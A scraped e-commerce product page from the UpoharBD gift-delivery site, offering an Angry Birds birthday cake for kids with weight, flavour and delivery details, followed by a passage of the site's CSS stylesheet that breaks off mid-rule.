<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D5459&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">
<form action="https://www.upoharbd.com/index.php?_a=viewProd&productId=5459&clearCache=1" method="post" id="prod5459" name="addtobasket" target="_self" enctype="multipart/form-data">

<div class="productsdetails">

	<div class="left">
	<div id="productImageWrapID_5459">
	<img src="/images/uploads/Bread n Beyond/bnb_cake4.jpg" alt="Angry birds birthday cake for kids" border="0" title="Angry birds birthday cake for kids" id="SPImage" />
	</div>
	
	</div>

    <div class="right">

      <h1>Angry birds birthday cake for kids</h1>

	  <div class="fileUploadError" id="fileUploadError">Please Complete All Fields</div>
      <table width="100%" border="0" align="left" cellpadding="3" cellspacing="3" style="margin-top:25px;">
        <tr>
		  <th width="44%" height="33" scope="row" valign="top">Price:</th>
		  <td width="56%" height="33">
		  
		  <div class="pricedetails"> US $82.19 <div class="txtSale" style="padding-top:10px;"></div>

						<span style="color: #55a84c;font-size:12px;"><b>4</b> orders since 2019</span><br/>
			

		  </div>	

          </td>
        </tr>

        <tr>
		  <th height="33" scope="row">Stock:</th>
		  <td height="33">Available</td>
        </tr>


        <tr>
		  <th height="33" scope="row">Product Code:</th>
		  <td height="33" style="line-height:normal;">bnb_cake4</td>
        </tr>

		

				<tr>
		<th height="33" scope="row">Select Cake Weight</th>
		<td height="33">
		<select name="productOptions[3]" id="option1">
				<option value="8298"> 2 kg</option>
		
		<option value="8299"> 3 kg (US $107.39)</option>
		
		<option value="8300"> 4 kg (US $132.19)</option>
		
		<option value="8301"> 5 kg (US $157.19)</option>
		
		</select>
		</td>
		</tr>
		
		<tr>
		<td colspan="2"></td>
		</tr>
		
		<tr>
		<th height="33" scope="row">Select Cake Flavor</th>
		<td height="33">
		<select name="productOptions[20]" id="option2">
				<option value="8302"> Vanilla</option>
		
		<option value="8303"> Chocolate (US $85.29)</option>
		
		<option value="8304"> Blackforest (US $88.42)</option>
		
		<option value="8305"> White Forest (US $88.42)</option>
		
		</select>
		</td>
		</tr>
		
		<tr>
		<td colspan="2"></td>
		</tr>
		
		
			

		<script type="text/javascript" src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
		<script type="text/javascript" src="https://www.upoharbd.com/js/jquery.uploadify-3.1.js"></script>

		


		


		
        <tr>
		  <th height="33" scope="row"><div class="productdeshead" style="font-size:13px;">Quantity:</div></th>
		  <td height="33" style="line-height:normal;">

			<select name="quan" id="quan" style="text-align:center;">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			</select>

	      </td>
        </tr>
		

      </table>

		

		
		<div class="productPriceWrapRight" id="list_add_button" >
				<a href="javascript:;" id="featuredProduct_5459" onClick="return false;" title="Add to Basket" class="buybtn mobilebtn">Add to Basket</a>
		
		
		</div>

		<div class="productPriceWrapRight" id="upload_load_button" style="display:none;">
		<a href="#" title="Add to Basket" class="buybtn">Uploading..</a>

		</div>
		
		<div id="list_product_button" style='display:none;'>
		<span id="featuredProduct_5459">
		<a href="javascript:;" title="Add to Basket" class="buybtn" style="background-color:grey;color:#fff;" >Add to Basket</a>
		</span>
		</div>
		


	  </div>

	  <div class="clear"></div>

</div>


<div class="relatedproducts" style="font-size:14px !important">

<div class="relatedhead">

	<div style="float:left;">
	Product Information
	</div>
	
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com%3A443%2Fbread-and-beyond-cakes%2Fangry-birds-birthday-cake-for-kids&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>

<br clear="all"/>

</div>

<p><div>Bread & Beyond is now in UpoharBD with it&rsquo;s best quality special angry birds birthday &nbsp;cake to make your little one&rsquo;s day more festive. Specially designed brithday cake minimum weighted of &nbsp;2 Kg to celebrate your kids birthday occasion.</div>
<div>This cake is also available in bigger size. Please select your required weight and flavor then add this product to the shopping basket. Delivery to Dhaka is free and shipping charge applies for other cities as it has to be transported from Dhaka via air-conditioned service.</div>
<div></div></p>



<div id="messages">
<p><img src="https://www.upoharbd.com/images/productcode.jpg" class="proimgmar">Product Code: bnb_cake4</p>

<p><img src="https://www.upoharbd.com/images/imp-announce.jpg" class="proimgmar">This gift needs to be ordered by Dhaka time 3 PM on the day before delivery date. Maximum allowed cake weight for outside of Dhaka is 3kg. Price includes all cost to prepare your ordered items (ordering, wrapping, collection etc) and delivery in Dhaka.</p>

</div>

</div>



<input type="hidden" name="add" value="5459" />

</form>

<div class="relatedproducts">
  <div class="relatedhead">Customers who bought this also boughtâ€¦</div>

	  
		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5001" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5001"><img src="/images/uploads/thumbs/thumb_kid3.jpg" alt="Ben 10 Combo Pack with Chocolates" border="0" title="Ben 10 Combo Pack with Chocolates" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5001">Ben 10 Combo Pack with Chocolates</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $68.16 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5001"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4739" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4739"><img src="/images/uploads/thumbs/thumb_Avengers.gif" alt="Avengers printed mug" border="0" title="Avengers printed mug" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4739">Avengers printed mug</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $16.44 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4739"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4902" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4902"><img src="/images/uploads/thumbs/thumb_uf90.jpg" alt="Elegant Red Rose Bouquet" border="0" title="Elegant Red Rose Bouquet" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4902">Elegant Red Rose Bouquet</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $20.45 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4902"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5154" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5154"><img src="/images/uploads/thumbs/thumb_kids_learning1.jpg" alt="Preschool learning collection" border="0" title="Preschool learning collection" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5154">Preschool learning collection</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $31.56 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=5154"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

</div>

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for sending me the photos and specially for your kind service. 
Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2025. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css
body_size: 10000
content:
/* body defined in therapx-dyn-css.jsp */

.fileUpload {
    position: relative;
    overflow: hidden;
    margin: 0px;
}
.fileUpload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 10px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
}

.fileUploadError{
    padding: 5px;
    border: 1px solid red;
    background-color: pink;
	display:none;
	width:100%;
}

/**MISCELLANEOUS STYLING
**************************/
.txtOldPrice {text-decoration: line-through;}
.txtSale, .txtOutOfStock, .txtStockWarn {color: #CE1904;}
.txtBoxSave {color: #F90707; padding-left: 16px;}
.txtError {color: red; border: 1px solid red; padding: 2px;}
.txtRequired {color: #000000; background-color: red; border: 1px solid #000000; padding: 2px;font-size:150%;}
.txtErrorCO {width:85%;color: #000000; background-color: #ffc0cb; border: 1px solid #ff0000; padding: 2px;}
.txtOKCO {color: #000000; background-color: #80ff80; border: 1px solid #008000; padding: 2px;}

body {
	padding: 0;
	margin: 0;
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #404040;
	background-color:#f4f3f3;
}
img {
	max-width: 100%;
}
h1 {
	font-weight: normal;
	color: #fff;
	padding: 0;
	margin: 4px 0 6px 0;
	text-transform: none;
}
h2 {
	font-size: 20px;
	color: #656565;
	padding: 0 0 10px 0;
	margin: 0 0 15px 0;
	font-weight: normal;
	border-bottom: #dddddd 1px solid;
}
h3 {
	font-size: 14px;
	font-weight: bold;
	color: #000;
	padding: 0 0 10px 0;
	margin: 0;
	border-bottom: #707070 1px solid;
}
p {
	margin: 5px 0 10px 0;
}
.row {
	padding: 0;
	font-weight:normal;
}
.container {
	max-width: 1170px;
}
.container-fluid {
	padding-right: 0;
	padding-left: 0;
	margin-right: auto;
	margin-left: auto
}
.bodycontainer {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}
.bodycontainer2 {
	max-width: 954px;
	margin: 0 auto;
	padding: 0;
}

.topcontainer{
	background-color:#FFF;
-webkit-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
-moz-box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
box-shadow: 0px 6px 10px 3px rgba(0,0,0,0.17);
	margin-top:33px;
	}


.toparea {
	height: 33px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	position:fixed;
	top:0px;
	width:100%;
	z-index:9997;
}
.topmenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
}
.topmenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu A:hover {
	color: #55a84c;
	text-decoration: none;
}


.topmenu2 ul {
	padding: 0;
	margin: 0 0 0 0;
	float: right;
}
.topmenu2 li {
	list-style: none;
	text-align: left;
	float: left;
}
.topmenu2 A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 0 14px 0 0;
	line-height: 32px;
	display: inline-block;
	padding:0 0 0 25px;
}
.topmenu2 A:hover {
	color: #55a84c;
	text-decoration: none;
}



a.shome {
	background:url(../images/gift-bangladesh-website.png) no-repeat left;
    background-size: 19px 19px;
}
a.shome:hover {
	background:url(../images/gift-bangladesh-website_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.scat {
	background:url(../images/view-bd-gift-catalog.png) no-repeat left;
    background-size: 19px 19px;
}
a.scat:hover {
	background:url(../images/view-bd-gift-catalog_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sorder {
	background:url(../images/how-to-order-cake-flower-gift.png) no-repeat left;
    background-size: 19px 19px;
}
a.sorder:hover {
	background:url(../images/how-to-order-cake-flower-gift_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.spay {
	background:url(../images/how-to-pay-gift-bd.png) no-repeat left;
    background-size: 19px 19px;
}
a.spay:hover {
	background:url(../images/how-to-pay-gift-bd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.sfaq {
	background:url(../images/bd-gift-faq.png) no-repeat left;
    background-size: 19px 19px;
}
a.sfaq:hover {
	background:url(../images/bd-gift-faq_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.slogin {
	background:url(../images/login-upohar.png) no-repeat left;
    background-size: 19px 19px;
}
a.slogin:hover {
	background:url(../images/login-upohar_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.strack {
	background:url(../images/track-gift-order.png) no-repeat left;
    background-size: 19px 19px;
}
a.strack:hover {
	background:url(../images/track-gift-order_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.saccount {
	background:url(../images/your-account.png) no-repeat left;
    background-size: 19px 19px;
}
a.saccount:hover {
	background:url(../images/your-account_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}


a.scontact {
	background:url(../images/contact-upoharbd.png) no-repeat left;
    background-size: 19px 19px;

}
a.scontact:hover {
	background:url(../images/contact-upoharbd_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;

}

a.scart {
	background:url(../images/gift-basket.png) no-repeat left;
    background-size: 19px 19px;
}
a.scart:hover {
	background:url(../images/gift-basket_h.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

a.occbasket {
	background:url(../images/shopping-cart_h.jpg) no-repeat left;
	text-decoration: none;
	color:#55a84c;
    background-size: 19px 19px;
}
a.sbangla {
	background:url(../images/view_in_bengali.png) no-repeat left;
    background-size: 19px 19px;
}
a.sbangla:hover {
	background:url(../images/view_in_bengali.png) no-repeat left;
	text-decoration: none;
    background-size: 19px 19px;
}

.logoarea {
	height: 82px;
}
.logo {
	padding: 10px 0 0 0;
	float: left;
}



.callsearch {
	float: right;
	width:50%;
	padding:28px 0 0 0;
}
.callus {
	float: right;
	font-weight: bold;
	font-size: 19px;
	color: #4ebbc0;
	padding: 20px 0 12px 0;
}
.callus span {
	color: #525353;
}
.searcharea {
	float: right;
	width:80%;
	border: #55a84c 1px solid;
-webkit-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);
box-shadow: 0px 0px 5px 3px rgba(0,0,0,0.05);

}
.search {
	font-size: 11px;
	color: #707070;

	padding: 5px 5px 5px 10px;
	width:51%;
	border:0;
}
.searchbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	width: 18%;
	height:27px;
	float:right;
}

.cat{
	font-size:11px;
	border:0;
	border-left:#dddddd 1px solid;
	width:30%;
	height:27px;
	color:#979797;
	padding:0 0 0 5px;
}


.bodywhitearea{
	max-width:1366px;
	margin:0 auto;
	background:url(../images/top-bg.gif) repeat-x top;
	background-color:#FFF;
	padding-bottom:40px;
	}

.fourlinkarea{
	min-height:87px;
	border-bottom:#efefef 6px solid;
	padding:20px 0 0 0;
	}

.fourlinkarea h1{
	font-size:30px;
	color:#55a84c;
	text-align:center;
	line-height:30px;
}

.threetext{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#757575;
	text-align:center;
	font-size:14px;
	letter-spacing:.5px;
	padding:7px 0 0 0;
	}

.col-md-3 {
	width: 24.25% !important;
	float: left !important;

}

.topmargin{
	margin-top:14px;
	}

.topmargin a {
	opacity: 1;
	filter: alpha(opacity=100);
}
.topmargin a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	text-decoration: none;
}

.col-md-6 {
	width: 48%
}

.banner1{	
	margin-right:8px;

}



.banner2{
	
	margin-right:7px;
	float:left;

}


.bannerlast{
	margin-right:0px;
	float:left;
}

.bannerbottom1 img, .bannerbottom2 img{
	width: 100% !important;

}

.bannertop2{
	float:left;
	width:100%;height:auto;
	}


.bannerbottom1{
	float:left;
	height:auto;
	
	
	}

.bannerbottom2{
	float:left;
	height:auto;
	
	margin-top:8px;

	}

.bannertop{
	float:left;
	height:auto;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.bannertop img{
	height:auto;
	cursor: pointer;
    float:left;      
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

.margint8{
	margin-top:8px;
	}

.testimonialarea{
	background:url(../images/testimonialsbg.gif) repeat-x bottom;
	min-height:230px;
	margin-top:10px;

	}

.testimonialarea h1{
	font-size:23px;
	color:#373737;
	text-align:center;
	line-height:40px;
	margin-top:15px;
	margin-bottom:20px;
}



.testimonialul ul {
	padding: 0;
	margin: 0 0 0 0;
}
.testimonialul li {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	list-style: none;
	text-align: left;
	width: 28%;
	margin: 0 10px 0 25px;
	display:inline-block;
	vertical-align:top;
}

.otherstest{
	font-style:italic;
	color:#000;
	font-size:14px;
	text-align:right;
	margin:15px 15px 0 0;
	float:right;
	}

.otherstest a{
	color:#F95881;
}

.sharetest{
	float:left;
	margin:15px 15px 15px 15px;
	}


.catarea{
	width:100%;
	padding:10px 0 0 0;
	border-bottom:#efefef 4px solid;
	text-align:center;
	}


.categorylist ul {
	padding: 0;
	margin: 0 0 0 0;

}
.categorylist li {
		font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color:#404040;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	list-style: none;
	text-align: center;
	width:29%;
	margin:0 1% 4% 0;
	border:#f2f2f2 1px solid;
	width:19%;
	max-height:227px;
